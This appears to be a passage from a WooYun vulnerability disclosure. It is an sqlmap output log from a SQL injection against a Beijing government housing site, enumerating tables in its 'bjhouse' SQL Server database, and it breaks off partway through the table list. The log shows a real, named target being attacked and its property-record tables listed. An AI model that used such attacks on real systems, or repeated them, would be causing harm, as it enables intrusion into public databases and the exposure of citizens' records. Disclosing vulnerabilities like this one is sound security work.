 back-end DBMS: Microsoft SQL Server 2008
[20:15:02] [INFO] fetching tables for database: bjhouse
[20:15:02] [INFO] fetching number of tables for database 'bjhouse'
[20:15:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:15:02] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://www.bjjs.gov.cn/Custom500.htm?aspxerrorpath
=/tabid/2159/Default.aspx'. Do you want to follow? [Y/n]
[20:15:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:15:08] [INFO] retrieved:
[20:15:12] [WARNING] reflective value(s) found and filtering out
279
[20:15:37] [INFO] retrieved: dbo.ar_hisownership_qx
[20:20:40] [INFO] retrieved: dbo.ar_priregtitle_qx
[20:24:13] [INFO] retrieved: dbo.audit_report_1
[20:28:05] [INFO] retrieved: dbo.audit_report_2
[20:29:26] [INFO] retrieved: dbo.audit_report_3
[20:30:38] [INFO] retrieved: dbo.bjhouse_building_20090330
[20:36:47] [INFO] retrieved: dbo.bjhouse_building_address
[20:38:53] [INFO] retrieved: dbo.bjhouse_building_chengyan
[20:41:09] [INFO] retrieved: dbo.bjhouse_building_jyd
[20:42:30] [INFO] retrieved: dbo.bjhouse_building_report
[20:44:53] [INFO] retrieved: dbo.bjhouse_building_sales
[20:46:44] [INFO] retrieved: dbo.bjh
www.wooyun.org